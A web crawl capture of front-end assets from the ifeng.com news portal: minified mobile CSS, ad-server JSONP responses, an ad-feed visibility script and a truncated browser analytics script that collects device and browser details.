.32rem;position:relative;width:100%}.index_resultInner_-7ms7:last-child{margin-bottom:0}.index_spanOne_2Cf9i{-webkit-box-flex:1;-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#212223;display:-webkit-box;-webkit-flex:1;-ms-flex:1;flex:1;font-family:PingFangSC-Regular;font-size:.373333rem;font-weight:400;line-height:.533333rem;overflow:hidden;position:relative;text-overflow:ellipsis;z-index:2}.index_bar_v6xPf,.index_check_bar_JELm7{border-radius:.106667rem 0 0 .106667rem;display:block;height:100%;left:0;position:absolute;top:0;-webkit-transition:width .3s ease-in-out;transition:width .3s ease-in-out;width:0}.index_bar_v6xPf{background:rgba(0,0,0,.1)}.index_check_bar_JELm7{background:rgba(245,67,67,.2)}.index_percentNumsOuter_SVn-E{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-end;justify-content:flex-end;width:2.4rem}.index_percentNums_1-Ddx{font-family:DINAlternate-Bold;font-size:.373333rem;margin-right:.106667rem}.index_check_num_ql77C,.index_percentNums_1-Ddx{color:#9e9e9e;font-weight:700;line-height:.533333rem;white-space:nowrap}.index_check_num_ql77C{font-family:DINAlternate;font-size:.293333rem}.index_checkColor_fuONi .index_check_num_ql77C,.index_checkColor_fuONi .index_percentNums_1-Ddx{color:#f54343}.index_surveyBar_MSAVb{background:#fff;border-radius:.106667rem;bottom:2.266667rem;-webkit-box-shadow:0 0 .16rem 0 rgba(0,0,0,.302);box-shadow:0 0 .16rem 0 rgba(0,0,0,.302);left:.4rem;padding:.373333rem .4rem;position:fixed;right:.4rem;z-index:1000}.index_head_hJcp0{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.index_logo_qPk4g{background:url(https://x0.ifengimg.com/ucms/2023_12/629A3F360BFB66CAFB4570E207D2D201638724B7_size57_w612_h108.png) no-repeat 0 0;background-size:contain;height:.426667rem;width:2.426667rem}.index_more_2rVGU{background:url(https://x0.ifengimg.com/ucms/2023_12/215B397825B955EF97F57B76E861EA72C44EEBF9_size1_w24_h24.png) no-repeat right .026667rem;background-size:.32rem .32rem;color:#3091f5;font-size:.32rem;line-height:.426667rem;padding-right:.32rem}.index_title_ooYaI{color:#212223;font-size:.373333rem;line-height:.533333rem;margin-top:.16rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index_surveyPopup_eY4dO{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.index_surveyPopupBox_fp7KW{background:#fff;border-radius:.426667rem .426667rem 0 0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:16.16rem;overflow-x:hidden;overflow-y:auto;padding:0 .4rem .906667rem;position:absolute;width:100%}.index_headBox_0cQYF,.index_head_GuPaI{height:1.333333rem}.index_head_GuPaI{-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;border-radius:.426667rem .426667rem 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;left:0;padding:.266667rem .4rem 0;position:fixed;width:100%;z-index:1000}.index_close_sPn3K{background:url(https://x0.ifengimg.com/ucms/2023_10/025DFC92545113C74C1C9EFB2689BA34DBE338CF_size1_w60_h60.png) no-repeat 0 0;background-size:contain;height:.8rem;position:relative;width:.8rem;z-index:1001}.index_title_ACEx9{color:#212223;font-family:PingFangSC-Medium;font-size:.453333rem;font-weight:500;left:0;line-height:.8rem;position:absolute;right:0;text-align:center;top:.266667rem;z-index:1000}.index_callAppBox_c1-BP{height:.693333rem;min-width:.8rem;position:relative;z-index:1001}.index_callApp_CgGYe{background:#f54343;border-radius:.346667rem;color:#fff;font-size:.373333rem;height:.693333rem;line-height:.693333rem;margin-top:.106667rem;text-align:center;width:1.893333rem}.index_surveyTitle_XeNIi{color:#4d4d4d;font-family:PingFangSC-Regular;font-size:.426667rem;line-height:.586667rem;padding-top:.213333rem;text-align:justify}.index_guideLayer_VkZSQ{background:rgba(0,0,0,.3);font-family:PingFangSC-Regular,PingFang SC;height:100%;left:50%;max-width:1024px;position:fixed;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%;z-index:999999}.index_guideMenu_Dwx1q{background:#fff;border-radius:.4rem .4rem 0 0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding:1.066667rem .533333rem .266667rem;position:absolute;right:0;width:100%}.index_guideMenuTip_xWb3u{color:#212223;font-size:.373333rem;font-weight:400;line-height:.533333rem;padding-bottom:.373333rem}.index_guideMenuItem_wlJ7f{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:.533333rem}.index_guideMenuIcon_ISQyP{height:1.28rem;margin-right:.32rem;vertical-align:top;width:1.28rem}.index_guideMenuInfo_MDKm3{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}.index_guideMenuName_KYH7R{color:#212223;font-size:.426667rem;font-weight:700;line-height:.586667rem}.index_guideMenuBref_9HCB5{color:#757575;font-size:.346667rem;line-height:.48rem}.index_guideMenuButton_zWGI4{cursor:pointer;margin-top:.213333rem;vertical-align:top;width:2.026667rem}.index_guideMenuButton_zWGI4 img{width:100%}.index_guideMenuText_GYXoG{-webkit-box-flex:1;color:#212223;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.373333rem;line-height:1.28rem;padding-left:.64rem}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}.index_guideLayer_rRriG{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.4);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular,PingFang SC;height:100%;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:999999}.index_guideLayerBox_kyHGi{background:#fff;border-radius:.266667rem;position:relative;width:7.2rem}.index_guideLayerInfo_TQvJN{color:#212223;font-size:.453333rem;line-height:.72rem;padding:.533333rem;text-align:center}.index_guideLayerBtn_TN1yi{border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.333333rem;text-align:center}.hairlines .index_guideLayerBtn_TN1yi{border-top:.5px solid #e5e5e5}.index_guideLayerCancel_wusBy,.index_guideLayerInto_6Bsut{-webkit-box-flex:1;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.4rem;height:1.333333rem;-webkit-justify-content:center;justify-content:center}.index_guideLayerCancel_wusBy{border-right:1px solid #e5e5e5;color:#a1a5ac}.hairlines .index_guideLayerCancel_wusBy{border-right:.5px solid #e5e5e5}.index_guideLayerInto_6Bsut{color:#f54343}.index_forbidLayerBox_vwlFS{width:6.506667rem}.index_forbidLayerTitle_lxEhz{color:#757575;font-size:.346667rem;font-weight:400;line-height:.48rem;margin-top:.853333rem;text-align:center}.index_forbidLayerSubTitle_oKHSI{color:#212223;font-size:.426667rem;font-weight:700;line-height:.64rem;margin:0 auto;padding-top:.32rem;text-align:center;width:6.133333rem}.index_forbidLayerButton_pqTQ6{background:#f54343;border-radius:0 0 .266667rem .266667rem;color:#fff;display:block;font-size:.453333rem;height:1.333333rem;line-height:1.333333rem;margin-top:.533333rem;text-align:center}.index_forbidLayerBoxClose_mWKFZ{background:url(http://x0.ifengimg.com/cmpp/2020/1203/73551fe950b1efdsize1_w32_h32.png) no-repeat 0 0/.426667rem .426667rem;height:.426667rem;position:absolute;right:.213333rem;top:.213333rem;width:.426667rem}.index_guideLayer_wvXL6{background:rgba(0,0,0,.3);font-family:PingFangSC-Regular,PingFang SC;height:100%;left:50%;max-width:1024px;position:fixed;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%;z-index:999999}.index_guideMenu_dDLrL{background:#fff;border-radius:.4rem .4rem 0 0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding:.533333rem .533333rem .266667rem;position:absolute;right:0;width:100%}.index_guideMenuTip_iyGuw{color:#212223;font-size:.373333rem;font-weight:400;line-height:.533333rem;padding-bottom:.373333rem}.index_guideMenuItem_hm3rn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:.533333rem}.index_guideMenuIcon_6FfTY{height:1.28rem;margin-right:.32rem;vertical-align:top;width:1.28rem}.index_guideMenuInfo_RMSUL{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}.index_guideMenuName_v9dUb{color:#212223;font-size:.426667rem;font-weight:700;line-height:.586667rem}.index_guideMenuBref_-k2RM{color:#757575;font-size:.346667rem;line-height:.48rem}.index_guideMenuButton_e9WBm{cursor:pointer;height:.853333rem;margin-top:.213333rem;vertical-align:top;width:2.026667rem}.index_guideMenuText_9ATd0{-webkit-box-flex:1;color:#212223;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.373333rem;line-height:1.28rem;padding-left:.64rem}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}.index_pageBottomBrand_Jnk-a{bottom:0;left:0;margin:0 auto;max-width:1024PX;position:fixed;right:0;width:100%;z-index:99999}.index_pageBottomBrandPic_rA2qV{height:auto;vertical-align:top;width:100%}.index_pageBottomBox_XqAFl{background:hsla(0,0%,100%,.95);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.6rem;padding:0 .346667rem;position:relative;width:100%}.index_pageBottomLogo_wIOeh{-webkit-box-flex:1;background:url(https://x2.ifengimg.com/fe/shank/content/logos.b5d09634.png) no-repeat 0 0/5.093333rem .986667rem;display:block;-webkit-flex:1;-ms-flex:1;flex:1;height:.986667rem;margin-top:.253333rem;width:5.093333rem}.index_pageBottomButton_mqxqS{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f54343;border-radius:.373333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.373333rem;height:.746667rem;-webkit-justify-content:center;justify-content:center;line-height:0;margin-top:.373333rem;padding:0 .253333rem;text-align:center}#root{margin:0 auto;max-width:1024px}body{font-family:Helvetica}.index_caption_KGuPU a:first-child{position:relative;z-index:1}.index_caption_KGuPU a+div{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-flex-grow:1;flex-grow:1;-webkit-justify-content:center;justify-content:center;margin-left:-1.333333rem}.index_box_l59uC{overflow:hidden;width:100%}.index_box_TomSf{background-color:#fff;padding:.426667rem .346667rem .133333rem}.index_title_kHAog{color:#000;font-size:.48rem;font-weight:400;margin-bottom:.133333rem}.index_share_Xc59u{height:1.493333rem;position:relative}.index_shareFix_79ixG{bottom:0;left:0;position:fixed;right:0}
/*# sourceMappingURL=mobile_shanklist.d81512605e.css.map*/

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13800&uid=1769438728758_u783796281&w=640&h=360&dm=ient.ifeng.com&tc=1769438729004&cl=8&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176943872900581
body_size: 1855
content:
fa_0_176943872900581({"13800":{"ap":"13800","b":"89","cf":"iamsfloor","code":"%3Ca%20id%3D%27innerAForAp%27%3E%3C%2Fa%3E%3Cscript%3Edocument.getElementById%28%27innerAForAp%27%29.parentNode.parentNode.removeChild%28document.getElementById%28%27innerAForAp%27%29.parentNode%29%3C%2Fscript%3E%3C%21--%23%23--%3E","ct":"0","curls":["https://ax.ifeng.com/c?p=[base64]&t_tk_type=ifeng_clk&t_tk_ap=_13800_&downX=__DOWN_X__&downY=__DOWN_Y__&upX=__UP_X__&upY=__UP_Y__&downxtx=__DOWN_X_TX__&downytx=__DOWN_Y_TX__&upxtx=__UP_X_TX__&upytx=__UP_Y_TX__&fhwidth=__FH_WIDTH__&fhheight=__FH_HEIGHT__&fhwidthtx=__FH_WIDTH_TX__&fhheighttx=__FH_HEIGHT_TX__&xmaxacctx=__X_MAX_ACC_TX__&ymaxacctx=__Y_MAX_ACC_TX__&zmaxacctx=__Z_MAX_ACC_TX__&sldtx=__SLD_TX__&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__"],"h":"360","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_89_&t_tk_ap=_13800_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__"],"rid":"0","w":"640"}})

--- FILE ---
content_type: application/javascript
request_url: https://c0.ifengimg.com/web/d/showFeed.js?
body_size: 2400
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){"use strict";var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},l=n(1);var a=new((r=l)&&r.__esModule?r:{"default":r})["default"](300,600);function s(t,e){var n=t.pos,r=t.showType;"object"==o(t.pos)&&(n=t.pos.hasOwnProperty(e.index)?t.pos[e.index]:t.pos["default"]),t.pos=Math.max(n-1,0),t.showType=r}function c(t,e,n){for(var r=[],o={},l=t.adlist.length-1;l>=0;l--){var c=i({},t.adlist[l]);if(s(c,n),c.pos<n.len+r.length+1){var u=c.ap;t.data[u]={item:c},r.unshift(t.data[u].item.pos),o[t.data[u].item.pos]=u,t.adlist.splice(l,1)}}r.length>0&&e(r.sort(v),[],function(e){for(var n in e)t.data[o[n]].el=e[n],e[n].setAttribute("c",o[n]),a.listenerScroll(t.data[o[n]].el,f(t.data[o[n]]))})}var u,d=[];function f(t){return function(){var e=i({},t.item);for(var n in t.item)-1!=["content","showType"].indexOf(n)&&(e[n]=t.item[n]);d.push({el:t.el,data:e}),clearTimeout(u),u=setTimeout(h,20)}}function h(t){for(var e={},n={aids:[]},r=0;r<d.length;r++){var o=d[r];e[o.data.ap]=o.el,n.aids.push(o.data)}d=[],window.IfengAmgr.show(e,n,{RenderError:function(){for(var t in e)""==e[t].innerHTML&&(e[t].style.display="none")}})}function v(t,e){return t-e}o(window.IfengAmgr)!=undefined&&(window.IfengAmgr.tplLib.showfeed={render:function(t,e,n){var r,o={adlist:[],feedObj:{},data:{},maxnum:0};r=t,"[object Array]"===Object.prototype.toString.call(r)?o.adlist=t:(o.maxnum=t.maxnum,o.adlist=t.list),e.on("init",function(t){var e=i({len:t,index:0,scrollElement:null,listElement:null},t),r=e.scrollElement;r&&-1==a.addEventEls.indexOf(r)&&a.addEventEls.push(r),function(t,e,n){n.hasOwnProperty("index")&&!t.feedObj.hasOwnProperty(n.index)&&(t.feedObj[n.index]={insertStartIdx:0}),c(t,e,n)}(o,n,e)}),e.on("loadMoreCmp",function(t){c(o,n,t)})},version:"1.0.0"})},function(t,e,n){"use strict";var r=l(n(2)),o=l(n(3)),i=l(n(4));function l(t){return t&&t.__esModule?t:{"default":t}}Map&&IntersectionObserver?t.exports=i["default"]:t.exports=function(t,e){var n,i=this;function l(t,e,n){var o=t.getBoundingClientRect();return parseInt(o.top)>=-e&&parseInt(o.top)-n<=parseInt((0,r["default"])().height)}this.checkElArr=[],this.minTop=t,this.maxBottom=e,this.addEventEls=[window],this.scrollFnc=function(){for(var t=i.checkElArr.length-1;t>=0;t--)if(l(i.checkElArr[t].el,i.minTop,i.maxBottom)&&(i.checkElArr[t].showFn&&i.checkElArr[t].showFn(),i.checkElArr.splice(t,1),0==i.checkElArr.length))for(var e=0;e<i.addEventEls.length;e++)o["default"].removeEvent(i.addEventEls[e],"scroll",i.scrollFncTimeout)},this.scrollFncTimeout=function(){clearTimeout(n),n=setTimeout(i.scrollFnc,100)},this.listenerScroll=function(t,e){if(l(t,this.minTop,this.maxBottom))e&&e();else if(this.checkElArr.push({el:t,showFn:e}),this.checkElArr.length>0)for(var n=0;n<this.addEventEls.length;n++)o["default"].addEvent(this.addEventEls[n],"scroll",this.scrollFncTimeout)}}},function(t,e,n){"use strict";t.exports=function(){return window.innerHeight!==undefined?{width:window.innerWidth,height:window.innerHeight}:"CSS1Compat"===document.compatMode?{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}:{width:document.body.clientWidth,height:document.body.clientHeight}}},function(t,e,n){"use strict";var r={$E:function(t){var e="string"==typeof t?document.getElementById(t):t;return null!=e?e:null},addEvent:function(t,e,n){var r=this.$E(t);if(null!=r)if(-1!=e.indexOf(",")){for(var o=e.split(","),i=0,l=o.length;i<l;i++){var a=o[i];if(""==a)return;r.attachEvent?r.attachEvent("on"+a,n):r.addEventListener(a,n,!1)}o=null}else r.attachEvent?r.attachEvent("on"+e,n):r.addEventListener(e,n,!1)},removeEvent:function(t,e,n){var r=this.$E(t);if(null!=r&&"function"==typeof n&&void 0!==e)if(-1!=e.indexOf(",")){for(var o=e.split(","),i=0,l=o.length;i<l;i++){var a=o[i];if(""==a)return;r.addEventListener?r.removeEventListener(a,n,!1):r.attachEvent&&r.detachEvent("on"+a,n)}o=null}else r.addEventListener?r.removeEventListener(e,n,!1):r.attachEvent&&r.detachEvent("on"+e,n)}};t.exports=r},function(t,e,n){"use strict";t.exports=function(t,e){var n=new Map,r=null;function o(t){var e=!0,o=!1,i=undefined;try{for(var l,a=t[Symbol.iterator]();!(e=(l=a.next()).done);e=!0){var s=l.value;if(s.intersectionRatio>0){var c=n.get(s.target);c&&c(),n["delete"](s.target),r.unobserve(s.target),0==n.size&&(r.disconnect(),r=null)}}}catch(u){o=!0,i=u}finally{try{!e&&a["return"]&&a["return"]()}finally{if(o)throw i}}}this.minTop=t,this.maxBottom=e,this.addEventEls=[],this.listenerScroll=function(i,l){null==r&&(r=new IntersectionObserver(o,{rootMargin:t+"px 0px "+e+"px"})),n.set(i,l),r.observe(i)}}}]);
//# sourceMappingURL=showFeed.js.map
//-----[MjAxOS0wMy0yNSAxMzo1OTo0OS10bXAvd2VicGFjay5pZmVuZy5jb20uY29uZmlnLmpzLWhvc3RuYW1lOmNoZW5sb25nMTAxLWlwOjE3Mi4zMC42MS4yNg==]---//

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13616&uid=1769438728758_u783796281&w=1024&h=auto&dm=ient.ifeng.com&tc=1769438729008&cl=8&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176943872900827
body_size: 0
content:
fa_0_176943872900827()

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13801&uid=1769438728758_u783796281&w=1024&h=auto&dm=ient.ifeng.com&tc=1769438732741&cl=8&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176943873274274
body_size: 1104
content:
fa_0_176943873274274({"13801":{"ap":"13801","b":"226","cf":"iis","code":"%7B%0D%0A%20%20%20%20%20%20%20%20%22data%22%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22appId%22%3A%20%22anghqt1xjzls%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22adSlotId%22%3A%20%221405988411527852032%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22isTemplet%22%3A%22on%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22noAdCode%22%3A%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22data%22%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22tuid%22%3A%20%22u6795948%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22titleLineHeight%22%3A%200.48%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22paddingTop%22%3A%200.21%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22paddingBottom%22%3A%200.21%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22code%22%3A%20%22%3Cscript%20type%3D%5C%22text%2Fjavascript%5C%22%20src%3D%5C%22%2F%2Fbdmap1.ifeng.com%2Fsite%2Fb-w%2Fcommon%2Fvxet-esy.js%5C%22%3E%3C%2Fscript%3E%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22adHeight%22%3A%20220%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22script%22%3A%20%22baiduItinfo.js%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22callback%22%3A%20%22baiduImgTxt%22%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20%22script%22%3A%20%22yhc.js%22%2C%0D%0A%20%20%20%20%20%20%20%20%22callback%22%3A%20%22yhc%22%0D%0A%7D","ct":"1-1-3487","h":"auto","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_226_&t_tk_ap=_13801_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__","http://dsp.djc888.cn/ifeng/map?ifuserid=1769438728758_u783796281"],"rid":"6896","sn":"","w":"1024"}})

--- FILE ---
content_type: application/javascript
request_url: https://x0.ifengimg.com/fe/shank/upload/2018/1228/sta_collection_iifeng_v1.js
body_size: 2424
content:
!function(){"undefined"==typeof ifeng&&(ifeng={}),ifeng.version="1.0.0",ifeng.client={},ifeng.client.info={get:function(){var e=ifeng.client;return e.device.get()+","+e.system.get()+","+e.browser.get()+","+e.screen.get()}},ifeng.client.screen={get:function(){var e="",t="";try{e=window.screen.width,t=window.screen.height}catch(e){}return e+"*"+t}},ifeng.client.system={get:function(){var e={},t="",i="Win",n=navigator.userAgent;if(t=navigator.platform,e.win=0===t.indexOf("Win"),e.mac=0===t.indexOf("Mac"),e.x11="X11"===t||0===t.indexOf("Linux"),e.win){if(/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(n))if("NT"===RegExp.$1)switch(RegExp.$2){case"5.0":i="windows_2000";break;case"5.1":i="windows_XP";break;case"6.0":i="windows_Vista";break;case"6.1":i="windows_7";break;case"6.2":i="windows_8";break;default:i="windows_NT"}else i="9x"===RegExp.$1?"windows_ME":n.match(/(Windows Phone)\s+([\d.]+)/)?"WP_"+n.match(/(Windows Phone)\s+([\d.]+)/)[2]:"Ph"===RegExp.$1?"WP":"windows_"+RegExp.$2;n.match(/(Android)\s+([\d.]+)/)&&(i="Android_"+n.match(/(Android)\s+([\d.]+)/)[2])}else e.mac?i=n.match(/(iPad).*OS\s([\d_]+)/)||n.match(/(iPhone\sOS)\s([\d_]+)/)?"iOS":"Mac":e.x11?i=n.match(/(Android)\s+([\d.]+)/)?"Android_"+n.match(/(Android)\s+([\d.]+)/)[2]:"Linux":n.match(/Windows Phone/)?i="WP":n.match(/(iPad).*OS\s([\d_]+)/)||n.match(/(iPhone\sOS)\s([\d_]+)/)?i="iOS_"+(n.match(/(iPad).*OS\s([\d_]+)/)?n.match(/(iPad).*OS\s([\d_]+)/)[2]:n.match(/(iPhone\sOS)\s([\d_]+)/)[2]):n.match(/(Android)\s+([\d.]+)/)&&(i="Android_"+n.match(/(Android)\s+([\d.]+)/)[2]);return i}},ifeng.client.device={get:function(){var e="PC",t=navigator.userAgent,i=t.match(/(iPad).*OS\s([\d_]+)/),n=t.match(/(iPhone\sOS)\s([\d_]+)/),r=t.match(/(Android)\s+([\d.]+)/),o=t.match(/(Windows Phone)\s+([\d.]+)/);return i&&(e="iPad"),n&&(e="iPhone"),r&&(e=t.toLowerCase().match(/mobile/)?t.match(/chrome\/([\d.]+)/)&&t.toLowerCase().match(/mobile/)?"Phone":(t.toLowerCase().match(/firefox\/([\d.]+)/)&&t.toLowerCase().match(/mobile/),"Phone"):"Pad"),o&&(e="Phone"),e}},ifeng.client.browser={get:function(){var e,t,i=navigator.userAgent.toLowerCase(),n={};try{if(t=i.match(/(?:firefox|opera|safari|chrome|msie|micromessenger)[\/: ]([\d.]+)/),t=t?t[1]:"0",n={version:t,safari:/version.+safari/.test(i)||/safari[\/ ]+([\d.]+)/.test(i),chrome:/chrome|crios|crmo/.test(i),firefox:/firefox/.test(i),ie:/msie/.test(i)||/trident/.test(i),opera:/opera/.test(i),uc:/ucbrowser\/([\d.]+)/.test(i),au:/mxbrowser/i.test(i)||/mxios/i.test(i),lb:/liebaofast/.test(i),mqq:/qq\//.test(i),qq:/qqbrowser/.test(i),qzone:/Qzone/i.test(i),sg:/se 